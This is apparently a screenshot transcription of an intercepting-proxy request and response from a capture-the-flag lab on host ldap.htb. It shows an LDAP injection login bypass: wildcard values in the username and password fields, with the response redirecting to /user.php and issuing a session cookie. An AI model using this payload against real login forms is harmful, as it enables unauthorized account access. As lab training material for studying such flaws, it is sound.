 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: ldap.htb
3 Content-Length: 21
4 Content-Type: application/x-www-form-urlencoded
5
6 username=*&password=*
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 12 Mar 2023 10:08:43 GMT
3 Server: Apache/2.4.38 (Debian)
4 Set-Cookie: PHPSESSID=9k0k4d4cu65tibiq634hnttfj7; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /user.php
9 Content-Length: 0
10 Content-Type: text/html; charset=UTF-8
11
12